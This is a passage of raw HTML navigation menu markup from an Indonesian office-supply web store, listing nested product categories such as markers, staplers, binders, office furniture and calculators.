href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.tokoalattulis.biz.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.tokoalattulis.biz.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.tokoalattulis.biz.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.tokoalattulis.biz.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.tokoalattulis.biz.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a 